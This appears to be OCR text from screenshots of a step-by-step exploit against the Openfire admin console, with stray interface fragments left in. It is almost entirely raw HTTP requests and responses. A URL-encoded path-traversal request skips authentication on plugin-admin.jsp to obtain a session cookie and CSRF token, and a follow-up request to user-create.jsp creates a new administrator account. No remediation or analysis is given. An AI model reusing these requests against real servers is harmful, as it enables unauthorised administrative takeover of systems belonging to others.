 obtain the cookie && CSRF token header using Burpsuite by visiting the
plugin-admin.jsp using the path traversal attack payload
as the following request
GET /setup/setup-s/%u002e%u002e/%u002e%u002e/plugin-admin.jsp HTTP/1.1
Host: 192.168.225.169:9090
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Pretty Raw Hex
1 GET /setup/setup-s/%u002e%u002e/%u002e%u002e/plugin-admin.jsp HTTP/1.1
2 Host: 192.168.225.169:9090
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
0
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Sun, 30 Jul 2023 16:03:07 GMT
4 X-Frame-Options: SAMEORIGIN
5 Content-Type: text/html;charset=utf-8
6 Set-Cookie: Path=/; HttpOnly
7 Expires: Thu, 01 Jan 1970 00:00:00 GMT
8 Set-Cookie: Path=/; HttpOnly
9 Content-Language: en
10 Content-Length: 6187
11
12
13
nspector
add a new user to Openfire console with the Administrator's permission
using user-create.jsp with the cookie && CSRF header
obtained above
GET /setup/setup-s/%u002e%u002e/%u002e%u002e/user-create.jsp?
csrf=nZpKRNyUT6L78b6&username=test&email=admin@admin.com&password=admin&passwordConfirm=admin&isadmin=on&create=Create+User
HTTP/1.1
Host: 192.168.225.169:9090
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Content-Length: 0
cookie: JSESSIONID=node0um3l7599hhie11j3qpng1cdk420.node0; csrf=nZpKRNyUT6L78b6
Upgrade-Insecure-Requests: 1